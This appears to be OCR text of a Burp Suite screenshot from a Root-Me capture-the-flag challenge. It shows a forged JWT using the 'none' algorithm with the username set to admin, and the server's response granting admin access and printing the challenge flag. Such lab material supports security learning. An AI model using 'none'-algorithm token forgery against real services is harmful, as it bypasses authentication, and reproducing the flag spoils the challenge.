 Request
Pretty Raw Hex JSON Web Token Hackvertor \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIn0. ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIn0.
OnuZnYMdetcg7AWGV6WURn8CFSfas6AQej4V9M13nsk
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"username": "admin"
}
Format JSON
Compact JSON
Signature
3A 7B 99 9D 83 1D 7A D7 20 EC 05 86 57 A
7F 02 15 27 DA B3 A0 10 7A 3E 15 F4 CD 7
Information
Response
Pretty Raw Hex Render Hackvertor \n
43 margin-bottom:20px;
44 margin-left:25px;
45 font-weight:800;
46 font-size:0.8em;
47 }
48
49 .btn:hover{
50 background:gold;
51 }
52 </style>
53 </head>
54 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
55 <link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
56 <iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
57
58 <div class="panel">
59 Welcome admin to this website! :)<br>
<br>
You can validate the challenge with the flag :
S1gn4tuR3_v3r1f1c4t10N_1S_1MP0Rt4n7
60 <br>
<br>
<a href="index.php?logout" style="color:#f1c40f;">
Click here to logout
</a>
</div>
61 </body>
62 </html>
63